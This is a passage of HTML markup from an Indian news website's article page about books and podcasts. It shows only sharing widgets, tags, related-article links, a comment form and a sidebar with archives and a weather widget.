                            <li class="share-linkedin">
                              <span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span>
                            </li>
                            <li class="share-reddit">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-tumblr">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span>
                            </li>
                            <li class="share-pinterest">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-telegram">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Telegram (Opens in new window)</span>
                            </li>
                            <li class="share-jetpack-whatsapp">
                              <span></span><span class="sharing-screen-reader-text">Click to share on WhatsApp (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                            <li class="share-skype">
                              <span></span><span class="sharing-screen-reader-text">Click to share on Skype (Opens in new window)</span>
                            </li>
                            <li class="share-end">
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-194007694-28313-6137b1ecb0ac2" data-src="https://widgets.wp.com/likes/#blog_id=194007694&post_id=28313&origin=n4enews.in&obj_id=194007694-28313-6137b1ecb0ac2" data-name="like-post-frame-194007694-28313-6137b1ecb0ac2" data-title="Like or Reblog">
                  <h3 class="sd-title">Like this:</h3>
                  <div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;">
                    <span class="button"><span>Like</span></span> <span class="loading">Loading...</span>
                  </div>
<span class="sd-text-color"></span><a class="sd-link-color"></a>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
                </div>
                <div class="td-g-rec td-g-rec-id-content_bottom tdi_3 td_block_template_1">
                  <noscript id="td-ad-placeholder"></noscript>
                </div>
              </div>
              <footer>
                <div class="td-post-source-tags">
                  <ul class="td-tags td-post-small-box clearfix">
                    <li><span>TAGS</span></li>
                    <li>
                      books
                    </li>
                    <li>
                      broadcast
                    </li>
                    <li>
                      culture
                    </li>
                    <li>
                      History
                    </li>
                    <li>
                      motherly warmth
                    </li>
                    <li>
                      peace in a pod
                    </li>
                    <li>
                      podcast
                    </li>
                    <li>
                      The Slightly Foxed Podcast
                    </li>
                    <li>
                      Usha Raman
                    </li>
                  </ul>
                </div>
                <div class="td-post-sharing-bottom">
                  <div class="td-post-sharing-classic">
                    <iframe frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/there-is-nothing-like-the-warmth-of-a-good-book/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                  </div>
                  <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                        <div class="td-social-but-icon">
                          <i class="td-icon-share"></i>
                        </div>
                        <div class="td-social-but-text">
                          Share
                        </div>
                      </div>
<a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F" title="Facebook">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book&url=https%3A%2F%2Fn4enews.in%2Fthere-is-nothing-like-the-warmth-of-a-good-book%2F&via=https%3A%2F%2Ftwitter.com%2FNewsForever2020" title="Twitter">
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/&media=https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg&description=For%20bibliophiles,%20there%E2%80%99s%20no%20higher%20pleasure%20than%20being%20within%20the%20firm%20of%20people%20that%20will%20endlessly%20speak%20books%20%E2%80%94%20what%20was%20learn," title="Pinterest">
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book%20%0A%0A%20https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/" title="WhatsApp">
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/&title=There+Is+Nothing+Like+The+Warmth+Of+A+Good+Book" title="Linkedin">
                      <div class="td-social-but-icon">
                        <i class="td-icon-linkedin"></i>
                      </div>
                      <div class="td-social-but-text">
                        Linkedin
                      </div></a> <a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Email">
                      <div class="td-social-but-icon">
                        <i class="td-icon-mail"></i>
                      </div>
                      <div class="td-social-but-text">
                        Email
                      </div></a>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul>
<a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Previous article</span><a href="/whatever-name-you-call-god-he-is-god/">Whatever Name You Call God, He Is God</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                </div>
                <div class="td-author-name vcard author" style="display: none">
                  <span class="fn"><a href="/author/ravi-n4e/">Ravi Mahaur</a></span>
                </div>
<span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Ravi Mahaur"></span>
                <meta itemprop="datePublished" content="2021-09-08T00:09:30+05:30">
                <meta itemprop="dateModified" content="2021-09-08T00:09:33+05:30">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/">
<span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://n4enews.in/wp-content/uploads/2021/08/N4E-120-x-90.jpg"></span>
                <meta itemprop="name" content="News Forever"></span>
                <meta itemprop="headline" content="There Is Nothing Like The Warmth Of A Good Book">
<span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg">
                <meta itemprop="width" content="1280">
                <meta itemprop="height" content="720"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_4">
                <h4 class="td-related-title td-block-title">
<a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">RELATED ARTICLES</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">MORE FROM AUTHOR</a>
</h4>
                <div id="tdi_4" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-money-heist-star-on-berlin-he-knows-no-boundaries-or-rules/" rel="bookmark" class="td-image-wrap" title="The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’"><img class="entry-thumb" src="[data-uri]" alt="The charismatic Pedro Alonso, who plays Berlin in Money Heist, the popular Spanish crime drama television series created by Álex" title="The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2532-Pedro-Alonso-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-money-heist-star-on-berlin-he-knows-no-boundaries-or-rules/" rel="bookmark" title="The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’">The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/watch-american-crime-story-impeachment-dug-days-and-more-on-disney-hotstar-in-september/" rel="bookmark" class="td-image-wrap" title="Watch ‘american Crime Story: Impeachment,’ ‘dug Days,’ And More On Disney+ Hotstar In September"><img class="entry-thumb" src="[data-uri]" alt="Grammy Award-winning and chart-topping artist Billie Eilish will make her Disney+ debut with Happier than Ever: A Love Letter to Los Angeles," title="Watch ‘american Crime Story: Impeachment,’ ‘dug Days,’ And More On Disney+ Hotstar In September" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2529-New-on-Disney-Hotstar-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/watch-american-crime-story-impeachment-dug-days-and-more-on-disney-hotstar-in-september/" rel="bookmark" title="Watch ‘american Crime Story: Impeachment,’ ‘dug Days,’ And More On Disney+ Hotstar In September">Watch ‘american Crime Story: Impeachment,’ ‘dug Days,’ And More On Disney+ Hotstar In September</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-sequel-to-denis-villeneuves-dune-premiered-at-venice-villeneuve-is-working-on-it/" rel="bookmark" class="td-image-wrap" title="The Sequel To Denis Villeneuve’s Dune Premiered At Venice; Villeneuve Is Working On It"><img class="entry-thumb" src="[data-uri]" alt="Denis Villeneuve’s adaption of Frank Herbert’s “Dune” was all the time envisioned as two movies. But even when the sequel" title="The Sequel To Denis Villeneuve’s Dune Premiered At Venice; Villeneuve Is Working On It" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2519-Denis-Villeneuve-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-sequel-to-denis-villeneuves-dune-premiered-at-venice-villeneuve-is-working-on-it/" rel="bookmark" title="The Sequel To Denis Villeneuve’s Dune Premiered At Venice; Villeneuve Is Working On It">The Sequel To Denis Villeneuve’s Dune Premiered At Venice; Villeneuve Is Working On It</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Rocky Singh and Mayur Sharma’s Twitter profile (@rockyandmayur) is a frenzy of journey vlogs they've been doing for HistoryTV18’s" title="The Digital Series ‘#roadtrippinwithrnm’ Chronicles Rocky And Mayur’s Travels" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2506-Rocky-And-Mayur-218x150.jpg" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">The Digital Series ‘#roadtrippinwithrnm’ Chronicles Rocky And Mayur’s Travels</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-professor-and-his-crew-are-celebrated-in-this-dizzying-heart-pumping-tribute-to-money-heist-part-5-vol-1/" rel="bookmark" class="td-image-wrap" title="The Professor And His Crew Are Celebrated In This Dizzying, Heart-pumping Tribute To ‘Money Heist’ Part 5 Vol 1"><img class="entry-thumb" src="[data-uri]" alt="At 12.30 pm IST on September 3, it appeared like everybody was frantically refreshing their Netflix internet web page or app" title="The Professor And His Crew Are Celebrated In This Dizzying, Heart-pumping Tribute To ‘Money Heist’ Part 5 Vol 1" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2505-Money-Heist-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-professor-and-his-crew-are-celebrated-in-this-dizzying-heart-pumping-tribute-to-money-heist-part-5-vol-1/" rel="bookmark" title="The Professor And His Crew Are Celebrated In This Dizzying, Heart-pumping Tribute To ‘Money Heist’ Part 5 Vol 1">The Professor And His Crew Are Celebrated In This Dizzying, Heart-pumping Tribute To ‘Money Heist’ Part 5 Vol 1</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/brother-of-shehnaaz-gill-mourns-death-of-sidharth-shukla-says-he-will-not-say-goodbye/" rel="bookmark" class="td-image-wrap" title="Brother Of Shehnaaz Gill Mourns Death Of Sidharth Shukla, Says He Will Not Say Goodbye."><img class="entry-thumb" src="[data-uri]" alt="Actor Shehnaaz Gill's brother Shehbaz Badesha, who was seen accompanying his devastated sister at Mumbai's Oshiwara" title="Brother Of Shehnaaz Gill Mourns Death Of Sidharth Shukla, Says He Will Not Say Goodbye." data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/09/2491-Sidhartha-Shukla-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/brother-of-shehnaaz-gill-mourns-death-of-sidharth-shukla-says-he-will-not-say-goodbye/" rel="bookmark" title="Brother Of Shehnaaz Gill Mourns Death Of Sidharth Shukla, Says He Will Not Say Goodbye.">Brother Of Shehnaaz Gill Mourns Death Of Sidharth Shukla, Says He Will Not Say Goodbye.</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="“I am still floating on air…,” says Manju Pillai with fun. Ever since her new launch #Home dropped on OTT, the actor has been flooded" title="Manju Pillai, Leading Lady Of #home: ‘This Appreciation Is New To Me’" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2441-This-Appreciation-218x150.jpg" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Manju Pillai, Leading Lady Of #home: ‘This Appreciation Is New To Me’</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/reviews-of-kasada-tabara-broken-hyperlinks/" rel="bookmark" class="td-image-wrap" title="Reviews Of Kasada Tabara: Broken Hyperlinks"><img class="entry-thumb" src="[data-uri]" alt="Chimbudeven’s Kasada Tabara begins with a few definitions. One: the vantage level, a place from which one thing is seen (a change" title="Reviews Of Kasada Tabara: Broken Hyperlinks" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2454-Kasada-Tabara-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/reviews-of-kasada-tabara-broken-hyperlinks/" rel="bookmark" title="Reviews Of Kasada Tabara: Broken Hyperlinks">Reviews Of Kasada Tabara: Broken Hyperlinks</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/succumbing-to-mainstream-masala-in-sridevi-soda-center/" rel="bookmark" class="td-image-wrap" title="Succumbing To Mainstream Masala In ‘sridevi Soda Center’"><img class="entry-thumb" src="[data-uri]" alt="Director Karuna Kumar’s Palasa 1978 (2020) was in a uncooked, rustic area and explored caste politics with characters that weren’t sometimes" title="Succumbing To Mainstream Masala In ‘sridevi Soda Center’" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2439-Sridevi-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/succumbing-to-mainstream-masala-in-sridevi-soda-center/" rel="bookmark" title="Succumbing To Mainstream Masala In ‘sridevi Soda Center’">Succumbing To Mainstream Masala In ‘sridevi Soda Center’</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="museum of art and photography,portrait photography,world photography day,wedding photography,still life photography,newborn photography,product photography,landscape photography,macro photography,street photography,nature photography,famous photographers,aerial photography" title="Massive Photography Collection At Aditya Arya’s Museum" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2437-Aditya-Arya-218x150.jpg" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">Massive Photography Collection At Aditya Arya’s Museum</h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/the-chair-review-sandra-ohs-powerful-portrayal-of-academias-trials-and-tribulations/" rel="bookmark" class="td-image-wrap" title="‘The Chair’ Review: Sandra Oh’s Powerful Portrayal Of Academia’s Trials And Tribulations"><img class="entry-thumb" src="[data-uri]" alt="Academia Twitter has been abuzz ever since Netflix dropped its newest providing The Chair. In the run as much as the drama-comedy" title="‘The Chair’ Review: Sandra Oh’s Powerful Portrayal Of Academia’s Trials And Tribulations" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2434-The-Chair-218x150.jpg" width="218" height="150"></a>
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/the-chair-review-sandra-ohs-powerful-portrayal-of-academias-trials-and-tribulations/" rel="bookmark" title="‘The Chair’ Review: Sandra Oh’s Powerful Portrayal Of Academia’s Trials And Tribulations">‘The Chair’ Review: Sandra Oh’s Powerful Portrayal Of Academia’s Trials And Tribulations</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <img class="entry-thumb" src="[data-uri]" alt="Mention Shreya Dhanwanthary and her work in The Family Man and Scam 1992 sequence are of speedy recall. She debuted in Hindi cinema" title="The Telugu Film Is My Dream Shreya Dhanwanthary:" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/08/2423-Shreya-218x150.jpg" width="218" height="150">
                          </div>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title">The Telugu Film Is My Dream Shreya Dhanwanthary:</h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/there-is-nothing-like-the-warmth-of-a-good-book/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                  <form action="https://n4enews.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required="true">
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="28313" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              <aside id="search-3" class="td_block_template_1 widget search-3 widget_search">
                <h4 class="block-title"><span>Search Bar</span></h4>
                <form method="get" class="td-search-form-widget" action="https://n4enews.in/">
                  <div role="search">
                    <input class="td-widget-search-input" type="text" value="" name="s" id="s"><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search">
                  </div>
                </form>
              </aside>
              <aside id="custom_html-6" class="widget_text td_block_template_1 widget custom_html-6 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
                <h4 class="block-title"><span>Recent Posts</span></h4>
                <ul>
                  <li>
                    <a href="/there-is-nothing-like-the-warmth-of-a-good-book/" aria-current="page">There Is Nothing Like The Warmth Of A Good Book</a>
                  </li>
                  <li>
                    <a href="/whatever-name-you-call-god-he-is-god/">Whatever Name You Call God, He Is God</a>
                  </li>
                  <li>
                    Crypto Market Continues To Rise As Bitcoin Regains $50,000
                  </li>
                  <li>
                    Umesh Yadav Deals England Early Blows On Day Two As India Rally’, Live Cricket Updates From India Vs England.
                  </li>
                  <li>
                    <a href="/the-money-heist-star-on-berlin-he-knows-no-boundaries-or-rules/">The ‘Money Heist’ Star On Berlin: ‘He Knows No Boundaries Or Rules’</a>
                  </li>
                </ul>
              </aside>
              <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
              <aside id="archives-3" class="td_block_template_1 widget archives-3 widget_archive">
                <h4 class="block-title"><span>Archives</span></h4>
                <ul>
                  <li>
                    <a href="/2021/09/">September 2021</a>
                  </li>
                  <li>
                    <a href="/2021/08/">August 2021</a>
                  </li>
                  <li>
                    <a href="/2021/07/">July 2021</a>
                  </li>
                  <li>
                    <a href="/2021/02/">February 2021</a>
                  </li>
                  <li>
                    <a href="/2021/01/">January 2021</a>
                  </li>
                  <li>
                    <a href="/2020/10/">October 2020</a>
                  </li>
                  <li>
                    <a href="/2020/09/">September 2020</a>
                  </li>
                  <li>
                    <a href="/2020/08/">August 2020</a>
                  </li>
                  <li>
                    <a href="/2020/07/">July 2020</a>
                  </li>
                  <li>
                    <a href="/2020/06/">June 2020</a>
                  </li>
                  <li>
                    <a href="/2020/05/">May 2020</a>
                  </li>
                  <li>
                    <a href="/2020/04/">April 2020</a>
                  </li>
                </ul>
              </aside>
              <aside id="custom_html-7" class="widget_text td_block_template_1 widget custom_html-7 widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4021678049012438" data-ad-slot="2785792003" data-ad-format="auto" data-full-width-responsive="true"></ins>
                </div>
              </aside>
              <div class="td_block_wrap td_block_weather td_block_widget tdi_7 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_7">
                <div class="td-block-title-wrap"></div>
                <div id="tdi_7" class="td-weather-wrap td_block_inner td-column-1">
                  <div class="td-weather-header">
                    <div class="td-weather-city">
                      New Delhi
                    </div>
                    <div class="td-weather-condition">
                      mist
                    </div>
<i class="td-location-icon td-icons-location" data-block-uid="tdi_7"></i>
                  </div>
                  <div class="td-weather-set-location">
                    <form class="td-manual-location-form" action="#" data-block-uid="tdi_7">
                      <input id="tdi_7" class="td-location-set-input" type="text" name="location" value=""> <label>enter location</label>
                    </form>
                  </div>
                  <div class="td-weather-temperature">
                    <div class="td-weather-temp-wrap">
                      <div class="td-weather-animated-icon">
                        <span class="td_animation_sprite-27-100-80-0-0-1 mist-n td-w-today-icon" data-td-block-uid="tdi_7"></span>
                      </div>
                      <div class="td-weather-now" data-block-uid="tdi_7">
                        <span class="td-big-degrees">28.1</span> <span class="td-circle">°</span> <span class="td-weather-unit">C</span>
                      </div>
                      <div class="td-weather-lo-hi">
                        <div class="td-weather-degrees-wrap">
                          <i class="td-up-icon td-icons-arrows-up"></i> <span class="td-small-degrees td-w-high-temp">31.9</span> <span class="td-circle">°</span>
                        </div>
                        <div class="td-weather-degrees-wrap">
                          <i class="td-down-icon td-icons-arrows-down"></i> <span class="td-small-degrees td-w-low-temp">28.1</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-weather-info-wrap">
                    <div class="td-weather-information">
                      <div class="td-weather-section-1">
                        <i class="td-icons-drop"></i> <span class="td-weather-parameter td-w-today-humidity">100 %</span>
                      </div>
                      <div class="td-weather-section-2">
                        <i class="td-icons-wind"></i> <span class="td-weather-parameter td-w-today-wind-speed">1.5kmh</span>
                      </div>
                      <div class="td-weather-section-3">
                        <i class="td-icons-cloud"></i> <span class="td-weather-parameter td-w-today-clouds">75 %</span>
                      </div>
                    </div>
                    <div class="td-weather-week">
                      <div class="td-weather-days">
                        <div class="td-day-0">
                          Tue
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-0">30</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-1">
                          Wed
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-1">34</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-2">
                          Thu
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-2">34</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-3">
                          Fri
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-3">33</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                      <div class="td-weather-days">
                        <div class="td-day-4">
                          Sat
                        </div>
                        <div class="td-day-degrees">
                          <span class="td-degrees-4">29</span> <span class="td-circle">°</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
              <aside id="custom_html-10" class="widget_text td_block_template_1 widget custom_html-10 widget_custom_html">
                <div class="textwidget custom-html-widget"></div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 td_stretch_content">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img src="/wp-content/uploads/2021/08/N4E-120-x-90.jpg" alt="" title="" width="120" height="90"></a>
                </div>
                <div class="footer-text-wrap"></div>
                <div class="footer-social-wrap td-social-style-2">
